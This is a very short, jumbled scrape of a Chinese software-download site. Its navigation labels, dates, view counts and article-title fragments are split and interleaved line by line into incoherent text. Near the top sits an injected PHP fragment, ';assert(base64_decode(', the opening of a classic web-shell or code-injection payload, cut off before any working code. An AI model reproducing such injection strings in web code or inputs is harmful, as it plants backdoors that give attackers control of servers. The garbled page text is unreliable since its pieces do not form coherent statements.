
首页
软件下载
小助学院
在线工具
代理后台
;assert(base64_decode(/\\\\
发布日期：2021-10-03 02:24:12
阅读：988
时间：
2020-08-
14
手机福
20:20:04
利设置
作者：
大家号
Latos
阅
啊！！！
读：
项目名
1513
时间：
称：成语
2020-08-
学习阁新
14
人活动项
win7“工